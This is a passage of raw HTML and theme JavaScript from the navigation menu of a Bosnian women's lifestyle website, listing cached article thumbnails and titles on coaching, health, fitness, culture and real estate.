width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Zaha-Hadid-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Zaha-Hadid-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Zaha-Hadid-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u017dena koja je pomjerala granice arhitekture: Zaha Hadid\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zaha-hadid-arhitektica\/\"  rel=\"bookmark\" title=\"\u017dena koja je pomjerala granice arhitekture: Zaha Hadid\">\u017dena koja je pomjerala granice arhitekture: Zaha Hadid<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/drustvene-mreze-i-licni-brending\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Licni-brending-naslovna-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Licni-brending-naslovna-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Licni-brending-naslovna-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/drustvene-mreze-i-licni-brending\/\"  rel=\"bookmark\" title=\"Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?\">Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_14" id="tdi_15" data-td_block_id="tdi_14" data-td_filter_value="" href="https://www.womeninadria.ba/category/coach/">сите</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_16" data-td_block_id="tdi_14" data-td_filter_value="11" href="https://www.womeninadria.ba/category/coach/business-i-life-coach/">Business i life coach</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_17" data-td_block_id="tdi_14" data-td_filter_value="12" href="https://www.womeninadria.ba/category/coach/osobne-financije/">Osobne financije</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_18" data-td_block_id="tdi_14" data-td_filter_value="13" href="https://www.womeninadria.ba/category/coach/osobni-brand/">Osobni brand</a></div></div><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu/"  rel="bookmark" class="td-image-wrap " title="Kako poslovnim partnerima čestitati Božić i Novu godinu" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/cestitka-1068x580-1-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/cestitka-1068x580-1-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/cestitka-1068x580-1-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Kako poslovnim partnerima čestitati Božić i Novu godinu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu/"  rel="bookmark" title="Kako poslovnim partnerima čestitati Božić i Novu godinu">Kako poslovnim partnerima čestitati Božić i Novu godinu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina/"  rel="bookmark" class="td-image-wrap " title="Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da imam sina" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/11/maida-218x150.jpeg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/11/maida-218x150.jpeg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/11/maida-436x300.jpeg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da imam sina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina/"  rel="bookmark" title="Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da imam sina">Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo/"  rel="bookmark" class="td-image-wrap " title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo/"  rel="bookmark" title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo">Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima/"  rel="bookmark" class="td-image-wrap " title="Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne ostanete s mračnjacima" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/10/enisa-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/10/enisa-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/10/enisa-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne ostanete s mračnjacima" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima/"  rel="bookmark" title="Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne ostanete s mračnjacima">Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-53"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/">Život u gužvi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_19" ><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "3";
block_tdi_19.block_type = "td_block_mega_menu";
block_tdi_19.post_count = "4";
block_tdi_19.found_posts = "571";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "143";
tdBlocksArray.push(block_tdi_19);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/cekanje-na-paznju-koja-nikad-ne-dolazi-jeste-li-zrtva-breadcrumbinga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010cekanje na pa\u017enju koja nikad ne dolazi: Jeste li \u017ertva breadcrumbinga?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u010cekanje na pa\u017enju koja nikad ne dolazi: Jeste li \u017ertva breadcrumbinga?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/cekanje-na-paznju-koja-nikad-ne-dolazi-jeste-li-zrtva-breadcrumbinga\/\"  rel=\"bookmark\" title=\"\u010cekanje na pa\u017enju koja nikad ne dolazi: Jeste li \u017ertva breadcrumbinga?\">\u010cekanje na pa\u017enju koja nikad ne dolazi: Jeste li \u017ertva breadcrumbinga?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu\/\"  rel=\"bookmark\" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\">Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Film Jasmile \u017dbani\u0107 Quo vadis, Aida? me\u0111u 100 najboljih filmova svih vremena\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/maxresdefault-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/maxresdefault-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/maxresdefault-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Film Jasmile \u017dbani\u0107 Quo vadis, Aida? me\u0111u 100 najboljih filmova svih vremena\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena\/\"  rel=\"bookmark\" title=\"Film Jasmile \u017dbani\u0107 Quo vadis, Aida? me\u0111u 100 najboljih filmova svih vremena\">Film Jasmile \u017dbani\u0107 Quo vadis, Aida? me\u0111u 100 najboljih filmova svih...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/auto-6-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/auto-6-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/auto-6-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije\/\"  rel=\"bookmark\" title=\"Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije\">Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 25;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/cloud-dancer-pantone-boja-2026-mir-jasnoca-i-novi-pocetak\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/cloud-dancer-pantone-boja-2026-mir-jasnoca-i-novi-pocetak\/\"  rel=\"bookmark\" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\">Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/gradjanima-bih-na-prvom-mjestu-cijena-a-na-drugom-sigurnost-hrane\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/gradjanima-bih-na-prvom-mjestu-cijena-a-na-drugom-sigurnost-hrane\/\"  rel=\"bookmark\" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\">Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ove-zemlje-su-ukinule-prelazak-s-ljetnog-na-zimsko-racunanje-vremena\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sat-vrijeme-mjerenje-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sat-vrijeme-mjerenje-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sat-vrijeme-mjerenje-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ove-zemlje-su-ukinule-prelazak-s-ljetnog-na-zimsko-racunanje-vremena\/\"  rel=\"bookmark\" title=\"Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena\">Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/stan-ili-kuca-novi-trendovi-na-trzistu-nekretnina-u-sarajevu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/naida-final-2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/naida-final-2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/naida-final-2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/stan-ili-kuca-novi-trendovi-na-trzistu-nekretnina-u-sarajevu\/\"  rel=\"bookmark\" title=\"Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu\">Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-sebic-i-libido-fitness-kada-pokret-postane-alat-za-slobodu-i-zdravlje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu i zdravlje\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/lejla-sebic-libidoo-fitness-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/lejla-sebic-libidoo-fitness-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/lejla-sebic-libidoo-fitness-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu i zdravlje\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-sebic-i-libido-fitness-kada-pokret-postane-alat-za-slobodu-i-zdravlje\/\"  rel=\"bookmark\" title=\"Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu i zdravlje\">Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/koliko-vjezbanja-sedmicno-je-potrebno-za-zdrav-i-dug-zivot\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/01\/teretana-za-zene-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/01\/teretana-za-zene-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/01\/teretana-za-zene-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"teretana za \u017eene\" title=\"Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/koliko-vjezbanja-sedmicno-je-potrebno-za-zdrav-i-dug-zivot\/\"  rel=\"bookmark\" title=\"Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot\">Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/sportski-outfit-kako-odabrati-pravu-zensku-trenerku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/02\/sinsay-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/02\/sinsay-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/02\/sinsay-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"sinsay\" title=\"Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/sportski-outfit-kako-odabrati-pravu-zensku-trenerku\/\"  rel=\"bookmark\" title=\"Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?\">Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/planinarenje-alma-hadziabdic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako je 